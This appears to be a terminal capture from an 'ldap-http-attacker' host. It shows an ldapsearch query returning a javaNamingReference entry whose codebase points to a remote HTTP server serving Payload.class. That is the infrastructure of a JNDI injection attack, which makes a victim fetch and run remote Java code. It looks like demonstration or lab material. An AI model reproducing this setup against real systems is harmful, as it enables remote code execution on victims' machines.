 root@ldap-http-attacker: ~
root@ldap-http-attacker:~# ldapsearch -x -LLL -b dc=attacker,dc=com '(cn=1807422020)' -h 192.168.1.9:2038 -u
dn: cn=1807422020,dc=attacker,dc=com
ufn: 1807422020, attacker.com
objectClass: device
objectClass: javaNamingReference
cn: 1807422020
javaFactory: Payload
javaCodebase: http://192.168.1.9:2022/
javaClassName: http://192.168.1.9:2022/Payload.class
root@ldap-http-attacker:~#